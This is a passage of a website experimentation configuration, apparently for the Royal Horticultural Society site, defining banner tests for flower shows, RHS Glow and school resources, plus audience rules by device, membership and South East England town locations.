"weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6674230419390464", "name": "0177 - School Resources Newsletter Banner Placement Test", "commitId": "6754482587959296", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4571673035276288", "integrationSettings": null, "variations": [{"id": "6659268196171776", "name": "Original", "actions": [{"viewId": "5761159932936192", "changes": []}]}, {"id": "6697138701205504", "name": "Variation #1 - Top Banner (Side Hidden)", "actions": [{"viewId": "5761159932936192", "changes": [{"id": "B06BDB33-638D-49F5-837F-3E81B11C23BC", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Sign up for free teaching support</strong>\n<br>\nReceive tips, advice and inspiration to make your growing journey a success\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Sign Up Now", "button_text_color": "#ffffff", "selector": "#skip-content"}}, {"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "0DC96163-C793-4618-97E8-9655233B05E7", "selector": ".l-col-md-3 > div:nth-of-type(2)"}]}]}, {"id": "5861103687696384", "name": "Variation #2 - Existing Side Banner Only", "actions": [{"viewId": "5761159932936192", "changes": []}]}], "weightDistributions": [{"entityId": "6659268196171776", "endOfRange": 500}, {"entityId": "6697138701205504", "endOfRange": 5250}, {"entityId": "5861103687696384", "endOfRange": 10000}], "name": "0177 - School Resources Newsletter Banner Placement Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6674230419390464"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5761159932936192"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5404246103818240", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": 